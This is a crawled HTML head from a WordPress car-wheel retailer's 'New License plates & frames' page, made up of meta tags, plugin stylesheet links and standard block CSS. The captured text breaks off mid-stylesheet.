

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/new-license-plates-frames/
body_size: 23088
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>New License plates &#038; frames &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; New License plates &#038; frames Comments Feed" href="https://giovannawheels.com/new-license-plates-frames/feed/" />
						<meta property="og:title" content="New License plates &#038; frames" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="" />
			<meta property="og:image" content="" />
			<meta property="og:url" content="https://giovannawheels.com/new-license-plates-frames/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fnew-license-plates-frames%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fnew-license-plates-frames%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s 